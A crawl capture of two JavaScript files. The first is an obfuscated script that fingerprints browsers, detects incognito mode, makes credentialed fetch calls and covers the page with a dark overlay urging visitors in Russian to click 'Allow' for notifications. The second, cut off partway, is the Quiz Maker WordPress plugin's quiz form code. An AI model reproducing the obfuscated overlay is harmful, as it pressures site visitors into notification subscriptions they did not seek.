    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    Kwn5pETs: function () {
        let self = this;
        if (!self.jTiNW03g()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.W2hGi17s();
        } else {
            window.onload = function (event) {
                self.W2hGi17s();
            }
        }
    },

    kx1Y85qEXps: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.lWhrm2s.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    XSUHwECg27U: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    LoB77Pii(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    RfBJni( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    nZbSo3yUli(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.RfBJni(data[j])
        }
        return s;
    },

    jTiNW03g() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let LVBoUOmZv8e9oNFT2 = {
    id: 'a5Cit',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.i9fcec = zWV3NKkH0WHCFI6B6.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            lWhrm2s: Object.assign(LVBoUOmZv8e9oNFT2, window.pcSetting) ,
            cssSection: " #a5Cit { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #a5Cit .show {display:block !important; opacity: 1 !important;} " +
                " #a5Cit .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #a5Cit .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #a5Cit .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #a5Cit .backdrop-close > small { font-size: 16px; } " +

                " #a5Cit .wEUzG31ZLJ button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #a5Cit .wEUzG31ZLJ button:hover { background-color: #8080801f;} #a5Cit .wEUzG31ZLJ button:focus{ outline: -webkit-focus-ring-color auto 0px; } .plMr7auH5 { font-size: 12px; padding-left: 20px; position: relative;} .plMr7auH5:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .i4lOpP6 { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .i4lOpP6 > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #a5Cit { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #a5Cit .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #a5Cit .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/x-javascript
request_url: https://info-master.uz/wp-content/plugins/quiz-maker/public/js/quiz-maker-public-ajax.js?ver=1762472969
body_size: 28556
content:
(function ($) {
    'use strict';
    $.fn.serializeFormJSON = function () {
        var o = {},
            a = this.serializeArray();
        $.each(a, function () {
            if (o[this.name]) {
                if (!o[this.name].push) {
                    o[this.name] = [o[this.name]];
                }
                o[this.name].push(this.value || '');
            } else {
                o[this.name] = this.value || '';
            }
        });
        return o;
    };
    // Create Base64 Object
    /**
     * Base64 encode / decode
     * http://www.webtoolkit.info/
     **/
    var Base64 = {

        // private property
        _keyStr : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",

        // public method for encoding
        encode : function (input) {
            var output = "";
            var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
            var i = 0;

            input = Base64._utf8_encode(input);

            while (i < input.length) {

                chr1 = input.charCodeAt(i++);
                chr2 = input.charCodeAt(i++);
                chr3 = input.charCodeAt(i++);

                enc1 = chr1 >> 2;
                enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
                enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
                enc4 = chr3 & 63;

                if (isNaN(chr2)) {
                    enc3 = enc4 = 64;
                } else if (isNaN(chr3)) {
                    enc4 = 64;
                }

                output = output +
                    this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) +
                    this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);
            }
            return output;
        },

        // public method for decoding
        decode : function (input) {
            var output = "";
            var chr1, chr2, chr3;
            var enc1, enc2, enc3, enc4;
            var i = 0;

            input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

            while (i < input.length) {

                enc1 = this._keyStr.indexOf(input.charAt(i++));
                enc2 = this._keyStr.indexOf(input.charAt(i++));
                enc3 = this._keyStr.indexOf(input.charAt(i++));
                enc4 = this._keyStr.indexOf(input.charAt(i++));

                chr1 = (enc1 << 2) | (enc2 >> 4);
                chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
                chr3 = ((enc3 & 3) << 6) | enc4;

                output = output + String.fromCharCode(chr1);

                if (enc3 != 64) {
                    output = output + String.fromCharCode(chr2);
                }
                if (enc4 != 64) {
                    output = output + String.fromCharCode(chr3);
                }
            }

            output = Base64._utf8_decode(output);

            return output;
        },

        // private method for UTF-8 encoding
        _utf8_encode : function (string) {
            string = string.replace(/\r\n/g,"\n");
            var utftext = "";

            for (var n = 0; n < string.length; n++) {

                var c = string.charCodeAt(n);

                if (c < 128) {
                    utftext += String.fromCharCode(c);
                }
                else if((c > 127) && (c < 2048)) {
                    utftext += String.fromCharCode((c >> 6) | 192);
                    utftext += String.fromCharCode((c & 63) | 128);
                }
                else {
                    utftext += String.fromCharCode((c >> 12) | 224);
                    utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                    utftext += String.fromCharCode((c & 63) | 128);
                }
            }
            return utftext;
        },

        // private method for UTF-8 decoding
        _utf8_decode : function (utftext) {
            var string = "";
            var i = 0;
            var c = 0,
                c2 = 0,
                c3 = 0;

            while ( i < utftext.length ) {

                c = utftext.charCodeAt(i);

                if (c < 128) {
                    string += String.fromCharCode(c);
                    i++;
                }
                else if((c > 191) && (c < 224)) {
                    c2 = utftext.charCodeAt(i+1);
                    string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
                    i += 2;
                }
                else {
                    c2 = utftext.charCodeAt(i+1);
                    c3 = utftext.charCodeAt(i+2);
                    string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
                    i += 3;
                }
            }
            return string;
        }
    }

    $(document).ready(function () {
        var current_fs, next_fs, previous_fs; //fieldsets
        var left, opacity, scale; //fieldset properties which we will animate
        var animating; //flag to prevent quick multi-click glitches
        var form, ays_quiz_container, ays_quiz_container_id;

        window.aysMatchingAnsweredOptionCount = null;

        window.aysQuizParentWindowLink = null;
        if (window.location != window.parent.location) {
            window.parent.postMessage("getParentUrl", "*");
            window.addEventListener("message", receiveMessage, false);
        }

        function receiveMessage(event) {
            if (typeof event.data === "string") {
                window.aysQuizParentWindowLink = event.data;
            }
        }

        if(!$.fn.goTo){
            $.fn.goTo = function(myOptions) {
                var QuizAnimationTop = (myOptions.quiz_animation_top && myOptions.quiz_animation_top != 0) ? parseInt(myOptions.quiz_animation_top) : 100;

                myOptions.quiz_enable_animation_top = myOptions.quiz_enable_animation_top ? myOptions.quiz_enable_animation_top : 'on';
                var EnableQuizAnimationTop = ( myOptions.quiz_enable_animation_top && myOptions.quiz_enable_animation_top == 'on' ) ? true : false;
                if( EnableQuizAnimationTop ){
                    $('html, body').animate({
                        scrollTop: $(this).offset().top - QuizAnimationTop + 'px'
                    }, 'slow');
                }
                return this; // for chaining...
            }
        }
        // for details
        $.fn.aysModal = function(action){
            var $this = $(this);
            switch(action){
                case 'hide':
                    $(this).find('.ays-modal-content').css('animation-name', 'zoomOut');
                    setTimeout(function(){
                        $(document.body).removeClass('modal-open');
                        $(document).find('.ays-modal-backdrop').remove();
                        $this.hide();
                    }, 250);
                    break;
                case 'show':
                default:
                    $this.show();
                    $(this).find('.ays-modal-content').css('animation-name', 'zoomIn');
                    $(document).find('.modal-backdrop').remove();
                    $(document.body).append('<div class="ays-modal-backdrop"></div>');
                    $(document.body).addClass('modal-open');
                    break;
            }
        }

        if (!String.prototype.trim) {
            (function() {
                String.prototype.trim = function() {
                    return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
                };
            })();
        }
        $(document).find(".ays-quiz-container .information_form").each(function(e){
            var $this = $(this);
            var cont = $(document).find(".ays-quiz-container");
            var thisCont = $this.parents('.ays-quiz-container');
            var quizId = thisCont.find('input[name="ays_quiz_id"]').val();
            var myOptions = JSON.parse(window.atob(window.aysQuizOptions[quizId]));
            if(myOptions.autofill_user_data && myOptions.autofill_user_data == "on"){
                var userData = {};
                userData.action = 'ays_quiz_get_user_information';
                $.ajax({
                    url: quiz_maker_ajax_public.ajax_url,
                    method: 'post',
                    dataType: 'json',
                    crossDomain: true,
                    data: userData,
                    success: function (response) {
                        if(response !== null && response["data"] !== undefined){
                            $this.find("input[name='ays_user_name']").val(response.data.display_name);
                            $this.find("input[name='ays_user_email']").val(response.data.user_email);
                        }
                    }
                });
            }
        });

        $(document).on('click', '.ays-quiz-rate-link-box .ays-quiz-rate-link', function (e) {
            e.preventDefault();
            var _this  = $(this);
            var parent = _this.parents('.ays-quiz-container');
            var quizId = parent.find('input[name="ays_quiz_id"]').val();
            var form   = parent.find('form.ays-quiz-form');

            var action = 'ays_get_rate_last_reviews';
            $.ajax({
                url: quiz_maker_ajax_public.ajax_url,
                method: 'post',
                dataType: 'json',
                crossDomain: true,
                data: {
                    quiz_id: quizId,
                    action: action
                },
                success: function(response){
                    if(response.status === true){
                        form.find('.quiz_rate_reasons_body').html(response.quiz_rate_html);
                        form.find('.lds-spinner2').addClass('lds-spinner2-none').removeClass('lds-spinner2');
                        form.find('.quiz_rate_reasons_container').slideDown(500);

                        _this.slideUp(500);

                        form.on('click', 'button.ays_load_more_review', function(e){
                            form.find('.quiz_rate_load_more [data-role="loader"]').addClass(form.find('.quiz_rate_load_more .ays-loader').data('class')).removeClass('ays-loader');
                            var startFrom = parseInt($(e.target).attr('startfrom'));
                            var zuyga = parseInt($(e.target).attr('zuyga'));
                            $.ajax({
                                url: quiz_maker_ajax_public.ajax_url,
                                method: 'post',
                                crossDomain: true,
                                data:{
                                    action: 'ays_load_more_reviews',
                                    quiz_id: quizId,
                                    start_from: startFrom,
                                    zuyga: zuyga
                                },
                                success: function(resp){
                                    if(zuyga == 0){
                                        zuyga = 1;
                                    }else{
                                        zuyga = 0;
                                    }

                                    form.find('.quiz_rate_load_more [data-role="loader"]').addClass('ays-loader').removeClass(form.find('.quiz_rate_load_more .ays-loader').data('class'));
                                    form.find('.quiz_rate_reasons_container').append(resp);
                                    form.find('.quiz_rate_more_review:last-of-type').slideDown(500);
                                    $(e.target).attr('startfrom', startFrom + 5 );
                                    $(e.target).attr('zuyga', zuyga);
                                    if(form.find('.quiz_rate_reasons_container p.ays_no_more').length > 0){
                                        $(e.target).remove();
                                    }
                                }
                            });
                        });
                    } else {
                        swal.fire({
                            icon: 'info',
                            html: "<h2>"+ quizLangObj.loadResource +"</h2><br><h6>"+ quizLangObj.somethingWentWrong +"</h6>"
                        });
                    }
                },
                error: function(){
                    swal.fire({
                        icon: 'info',
                        html: "<h2>"+ quizLangObj.loadResource +"</h2><br><h6>"+ quizLangObj.somethingWentWrong +"</h6>"
                    });
                }
            });
        });

        $(document).find('input.ays_finish').on('click', function (e, triggeredBy) {
            e.preventDefault();
            var _this = $(this);
            ays_quiz_container_id = $(this).parents(".ays-quiz-container").attr("id");
            ays_quiz_container = $('#'+ays_quiz_container_id);

            var quizId = ays_quiz_container.find('input[name="ays_quiz_id"]').val();
            var myOptions = JSON.parse(window.atob(window.aysQuizOptions[quizId]));
            var quizOptionsName = 'quizOptions_'+quizId;
            var myQuizOptions = [];
            var checkboxMinCountAndNavigationFlag = false;

            function getIsSaveAction() {
                if (triggeredBy === 'save_button') {
                    if (myOptions.enable_save_and_resume && myOptions.enable_save_and_resume === 'on') {
                        return true;
                    }
                }

                return false;
            }
            
            if(typeof window[quizOptionsName] !== 'undefined'){
                for(var i in window[quizOptionsName]){
                    if(window[quizOptionsName].hasOwnProperty(i)){
                        myQuizOptions[i] = (JSON.parse(window.atob(window[quizOptionsName][i])));
                    }
                }
            }

            var form = ays_quiz_container.find('form.ays-quiz-form');

            myOptions.enable_recaptcha = ( myOptions.enable_recaptcha ) ? myOptions.enable_recaptcha : 'off';
            var quizRecaptcha = myOptions.enable_recaptcha && myOptions.enable_recaptcha == "on" ? true : false;

            var formCaptchaValidation = null;
            if( quizRecaptcha ){
                if( form.attr('data-recaptcha-validate') ){
                    formCaptchaValidation = form.attr('data-recaptcha-validate') == 'true' ? true : false;
                }
            }

            if (!getIsSaveAction()) {
                if( quizRecaptcha && formCaptchaValidation === null){
                    var cEvent = new CustomEvent('afterQuizSubmission', {
                        detail: {
                            _this: _this,
                            thisButton: $( e.target )
                        }
                    });
                    form.get(0).dispatchEvent(cEvent);
                }

                if( quizRecaptcha === false ){
                    formCaptchaValidation = true;
                }

                if ( formCaptchaValidation !== true ) {
                    return;
                }

                if( ! $(this).hasClass('ays-quiz-after-timer-end') ){
                    var confirm = true;
                    myOptions.enable_see_result_confirm_box = ! myOptions.enable_see_result_confirm_box ? 'off' : myOptions.enable_see_result_confirm_box;
                    var enable_see_result_confirm_box = (myOptions.enable_see_result_confirm_box && myOptions.enable_see_result_confirm_box == 'on') ? true : false;
                    if (enable_see_result_confirm_box) {
                        if ( ! window.aysEarlyFinishConfirmBox[ quizId ] ) {
                            confirm = window.confirm(quizLangObj.areYouSure);
                            window.aysSeeResultConfirmBox[ quizId ] = false;
                        }
                    }

                    if ( ! confirm ) {
                        window.aysSeeResultConfirmBox[ quizId ] = true;
                        return false;
                    }
                }

                if($(document).scrollTop() >= $(this).parents('.ays-questions-container').offset().top){
                    ays_quiz_container.goTo(myOptions);
                }

                if(ays_quiz_container.find('.ays_music_sound').length !== 0){
                    ays_quiz_container.find('.ays_music_sound').fadeOut();
                    setTimeout(function() {
                        audioVolumeOut(ays_quiz_container.find('audio.ays_quiz_music').get(0));
                    },4000);
                    setTimeout(function() {
                        ays_quiz_container.find('audio.ays_quiz_music').get(0).pause();
                    },6000);
                }
                if(ays_quiz_container.find('audio').length > 0){
                    ays_quiz_container.find('audio').each(function(e, el){
                        el.pause();
                    });
                }
                if(ays_quiz_container.find('video').length > 0){
                    ays_quiz_container.find('video').each(function(e, el){
                        el.pause();
                    });
                }

                if ('speechSynthesis' in window) {
                    speechSynthesis.cancel();
                }
            }

            var isRequiredQuestion = (myOptions.make_questions_required && myOptions.make_questions_required == "on") ? true : false;
            var enableNavigationBar = (myOptions.enable_navigation_bar && myOptions.enable_navigation_bar == "on") ? true : false;
            var aysQuestionCountPerPage = $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page');
            var next_sibilings_count = aysQuestionCountPerPage.length > 0 ? parseInt( aysQuestionCountPerPage.val() ) : null;

            if (!getIsSaveAction()) {
                if( ! $(this).hasClass('ays-quiz-after-timer-end') && ! window.aysEarlyFinishConfirmBox[ quizId ] ){
                    if(isRequiredQuestion === true && next_sibilings_count !== null ){
                        ays_quiz_is_question_required( ays_quiz_container.find('.step') );
                        if( ays_quiz_container.hasClass('ays-quiz-has-error') ){
                            return false;
                        }
                    } else if (isRequiredQuestion === true && next_sibilings_count === null) {
                        if ( enableNavigationBar ) {
                            ays_quiz_is_question_required( ays_quiz_container.find('.step') );
                            if( ays_quiz_container.hasClass('ays-quiz-has-error') ){
                                return false;
                            }
                        }
                    }
                }

                ays_quiz_container.find('.ays-live-bar-wrap').addClass('bounceOut');
                setTimeout(function () {
                    ays_quiz_container.find('.ays-live-bar-wrap').css('display','none');
                },300);
            }

            var isRequiredQuestion = (myOptions.make_questions_required && myOptions.make_questions_required == "on") ? true : false;
            var aysQuestionCountPerPage = $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page');
            var next_sibilings_count = aysQuestionCountPerPage.length > 0 ? parseInt( aysQuestionCountPerPage.val() ) : null;
            var isTimerEnabled = (myOptions.enable_timer && myOptions.enable_timer == "on") ? true : false;

            if (!getIsSaveAction()) {
                if( ! $(this).hasClass('ays-quiz-after-timer-end') && ! window.aysEarlyFinishConfirmBox[ quizId ] ){
                    if(isRequiredQuestion === true && next_sibilings_count !== null ){
                        ays_quiz_is_question_required( ays_quiz_container.find('.step') );
                        if( ays_quiz_container.hasClass('ays-quiz-has-error') ){
                            return false;
                        }
                    }
                }

                var emailValivatePattern = /^[a-zA-Z0-9\._+-]+@[a-zA-Z0-9\._-]+\.\w{2,}$/;

                if (!($(this).hasClass('start_button'))) {
                    if ($(this).parents('.step').find('input[required]').length !== 0 ||
                        $(this).parents('.step').find('select.ays_quiz_form_input[required]').length !== 0) {
                        var empty_inputs = 0;
                        var required_inputs = $(this).parents('.step').find('input[required]');
                        $(this).parents('.step').find('.ays_red_border').removeClass('ays_red_border');
                        $(this).parents('.step').find('.ays_green_border').removeClass('ays_green_border');
                        for (var i = 0; i < required_inputs.length; i++) {
                            switch(required_inputs.eq(i).attr('type')){
                                case "checkbox": {
                                    if(required_inputs.eq(i).prop('checked') === false){
                                        required_inputs.eq(i).addClass('ays_red_border');
                                        required_inputs.eq(i).addClass('shake');
                                        empty_inputs++;
                                    }else{
                                        required_inputs.eq(i).addClass('ays_green_border');
                                    }
                                    break;
                                }
                                case "email": {
                                    if (!(emailValivatePattern.test(required_inputs.eq(i).val().trim()))) {
                                        required_inputs.eq(i).addClass('ays_red_border');
                                        required_inputs.eq(i).addClass('shake');
                                        empty_inputs++;
                                    }else{
                                        required_inputs.eq(i).addClass('ays_green_border');
                                    }
                                    break;
                                }
                                case "tel": {
                                    if (!validatePhoneNumber(required_inputs.eq(i).get(0))) {
                                        required_inputs.eq(i).addClass('ays_red_border');
                                        required_inputs.eq(i).addClass('shake');
                                        empty_inputs++;
                                    }else{
                                        required_inputs.eq(i).addClass('ays_green_border');
                                    }
                                    break;
                                }
                                case "file": {
                                    var fileParentDiv = required_inputs.eq(i).parents('.ays-quiz-upload-type-main');
                                    var hiddenInputFileValue = fileParentDiv.find('.ays-quiz-upload-ready-url-link').val();
                                    if (! hiddenInputFileValue ) {
                                        fileParentDiv.addClass('ays_red_border');
                                        fileParentDiv.addClass('shake');
                                        empty_inputs++;
                                    }else{
                                        fileParentDiv.addClass('ays_green_border');
                                    }
                                    break;
                                }
                                default:{
                                    if (required_inputs.eq(i).val() === '' &&
                                        required_inputs.eq(i).attr('type') !== 'hidden') {
                                        required_inputs.eq(i).addClass('ays_red_border');
                                        required_inputs.eq(i).addClass('shake');
                                        empty_inputs++;
                                    }else{
                                        required_inputs.eq(i).addClass('ays_green_border');
                                    }
                                    if(required_inputs.eq(i).attr('name') == "ays_user_email" && !(emailValivatePattern.test(required_inputs.eq(i).val().trim()))){
                                        empty_inputs++;
                                    }
                                    break;
                                }
                            }
                        }
                        var empty_inputs2 = 0;
                        var phoneInput = $(this).parents('.step').find('input[name="ays_user_phone"]');
                        var emailInput = $(this).parents('.step').find('input[name="ays_user_email"]');
                        var selectAttr = $(this).parents('.step').find('select.ays_quiz_form_input[required]');
                        if(phoneInput.val() != ''){
                            phoneInput.removeClass('ays_red_border');
                            phoneInput.removeClass('ays_green_border');
                            if (!validatePhoneNumber(phoneInput.get(0))) {
                                if (phoneInput.attr('type') !== 'hidden') {
                                    phoneInput.addClass('ays_red_border');
                                    phoneInput.addClass('shake');
                                    empty_inputs2++;
                                }
                            }else{
                                phoneInput.addClass('ays_green_border');
                            }
                        }
                        for (var i = 0; i < selectAttr.length; i++) {
                            if(selectAttr.eq(i).val() == ''){
                                selectAttr.eq(i).removeClass('ays_red_border');
                                selectAttr.eq(i).removeClass('ays_green_border');

                                selectAttr.eq(i).addClass('ays_red_border');
                                selectAttr.eq(i).addClass('shake');
                                empty_inputs++;
                            }else{
                                selectAttr.eq(i).removeClass('ays_red_border');
                            }
                        }
                        var errorFields = $(this).parents('.step').find('.ays_red_border');
                        if (empty_inputs2 !== 0 || empty_inputs !== 0) {
                            setTimeout(function(){
                                errorFields.each(function(){
                                    $(this).removeClass('shake');
                                });
                            }, 500);
                            setTimeout(function(){
                                required_inputs.each(function(){
                                    $(this).removeClass('shake');
                                });
                            }, 500);
                            return false;
                        }
                    }else{
                        if($(this).parents('.step').find('.information_form').length !== 0 ){
                            var empty_inputs = 0;
                            var phoneInput = $(this).parents('.step').find('input[name="ays_user_phone"]');
                            var emailInput = $(this).parents('.step').find('input[name="ays_user_email"]');
                            var emailInputs = $(this).parents('.step').find('input[type="email"]');
                            if(phoneInput.val() != ''){
                                phoneInput.removeClass('ays_red_border');
                                phoneInput.removeClass('ays_green_border');
                                if (!validatePhoneNumber(phoneInput.get(0))){
                                    if (phoneInput.attr('type') !== 'hidden') {
                                        phoneInput.addClass('ays_red_border');
                                        phoneInput.addClass('shake');
                                        empty_inputs++;
                                    }
                                }else{
                                    phoneInput.addClass('ays_green_border');
                                }
                            }
                            if(emailInput.val() != ''){
                                emailInput.removeClass('ays_red_border');
                                emailInput.removeClass('ays_green_border');
                                if (!(emailValivatePattern.test(emailInput.val().trim()))) {
                                    if (emailInput.attr('type') !== 'hidden') {
                                        emailInput.addClass('ays_red_border');
                                        emailInput.addClass('shake');
                                        empty_inputs++;
                                    }
                                }else{
                                    emailInput.addClass('ays_green_border');
                                }
                            }

                            emailInputs.each(function(){
                                var thisEmailInput = $(this);
                                if(thisEmailInput.val() != ''){
                                    thisEmailInput.removeClass('ays_red_border');
                                    thisEmailInput.removeClass('ays_green_border');
                                    if (!(emailValivatePattern.test(thisEmailInput.val().trim()))) {
                                        thisEmailInput.addClass('ays_red_border');
                                        thisEmailInput.addClass('shake');
                                        empty_inputs++;
                                    }else{
                                        thisEmailInput.addClass('ays_green_border');
                                    }
                                }
                            });
                            var errorFields = $(this).parents('.step').find('.ays_red_border');
                            if (empty_inputs !== 0) {
                                setTimeout(function(){
                                    errorFields.each(function(){
                                        $(this).removeClass('shake');
                                    });
                                }, 500);
                                return false;
                            }
                        }
                    }
                }

                next_fs = $(this).parents('.step').next();
                current_fs = $(this).parents('.step');
                form = ays_quiz_container.find('form.ays-quiz-form');

                if (!($(this).hasClass('start_button')) && ! $(this).hasClass('ays-quiz-after-timer-end') && ! window.aysEarlyFinishConfirmBox[ quizId ]) {
                    var minSelHasError = 0;
                    var buttonsDiv = current_fs.find('.ays_buttons_div');
                    var enableArrows = $(this).parents(".ays-questions-container").find(".ays_qm_enable_arrows").val();
                    var timerBox = $(this).parents(".ays-quiz-container").find(".ays-quiz-timer div.ays-quiz-after-timer");
                    if( ays_quiz_container.find('.step[data-question-id] .enable_min_selection_number').length > 0 ){
                        ays_quiz_container.find('.step[data-question-id] .enable_min_selection_number').each(function(){
                            var MinSelQuestion = $(this).parents('.step[data-question-id]');
                            var checkedMinSelCount = aysCheckMinimumCountCheckbox( MinSelQuestion, myQuizOptions );
                            if( ays_quiz_is_question_min_count( MinSelQuestion, !checkedMinSelCount ) === true ){
                                if( checkedMinSelCount == true ){
                                    if(enableArrows){
                                        buttonsDiv.find('i.ays_next_arrow').removeAttr('disabled');
                                        buttonsDiv.find('i.ays_next_arrow').prop('disabled', false);
                                    }else{
                                        buttonsDiv.find('input.ays_next').removeAttr('disabled');
                                        buttonsDiv.find('input.ays_next').prop('disabled', false);
                                    }
                                }else{
                                    if(enableArrows){
                                        buttonsDiv.find('i.ays_next_arrow').attr('disabled', 'disabled');
                                        buttonsDiv.find('i.ays_next_arrow').prop('disabled', true);
                                        buttonsDiv.find('i.ays_next_arrow').removeClass('ays_display_none');
                                    }else{
                                        buttonsDiv.find('input.ays_next').attr('disabled', 'disabled');
                                        buttonsDiv.find('input.ays_next').prop('disabled', true);
                                        buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                                    }
                                    minSelHasError++;

                                    if( myOptions.enable_timer && myOptions.enable_timer === 'on' ) {
                                        if( myOptions.quiz_timer_type && ( myOptions.quiz_timer_type === 'question_timer' || myOptions.quiz_timer_type === 'quiz_timer') ){

                                            var c_qid = checkChecboxQuestionTimerForSubmitQuiz(ays_quiz_container, quizId, MinSelQuestion);
                                            if (c_qid !== false) {
                                                checkboxMinCountAndNavigationFlag = true;
                                                // ays_quiz_container.find('.ays_questions_nav_question[data-id="' + c_qid + '"]').trigger('click');
                                            } else if( c_qid === false && minSelHasError > 0 ) {
                                                checkboxMinCountAndNavigationFlag = true;
                                            }
                                        }
                                    }
                                }
                            }else{
                                if(enableArrows){
                                    buttonsDiv.find('i.ays_next_arrow').attr('disabled', 'disabled');
                                    buttonsDiv.find('i.ays_next_arrow').prop('disabled', true);
                                    buttonsDiv.find('i.ays_next_arrow').removeClass('ays_display_none');
                                }else{
                                    buttonsDiv.find('input.ays_next').attr('disabled', 'disabled');
                                    buttonsDiv.find('input.ays_next').prop('disabled', true);
                                    buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                                }
                                minSelHasError++;

                                if( myOptions.enable_timer && myOptions.enable_timer === 'on' ) {
                                    if( myOptions.quiz_timer_type && ( myOptions.quiz_timer_type === 'question_timer' || myOptions.quiz_timer_type === 'quiz_timer') ){

                                        var c_qid = checkChecboxQuestionTimerForSubmitQuiz(ays_quiz_container, quizId, MinSelQuestion);
                                        if (c_qid !== false) {
                                            checkboxMinCountAndNavigationFlag = true;
                                            // ays_quiz_container.find('.ays_questions_nav_question[data-id="' + c_qid + '"]').trigger('click');
                                        }
                                        else if( c_qid === false && minSelHasError > 0 ) {
                                            if( myOptions.quiz_timer_type && myOptions.quiz_timer_type === 'quiz_timer' ){
                                                if( myOptions.make_questions_required && myOptions.make_questions_required === "off" ){
                                                    checkboxMinCountAndNavigationFlag = true;
                                                }
                                            }
                                        }
                                    }
                                }
                            }
                        });
                    }

                    var is_timerEnd = false;
                    if(isTimerEnabled){
                        if(timerBox.hasClass("ays_timer_end")){
                            is_timerEnd = true;
                        }
                    }

                    if( minSelHasError > 0 && is_timerEnd){
                        return false;
                    } else if( checkboxMinCountAndNavigationFlag ){
                        return false;
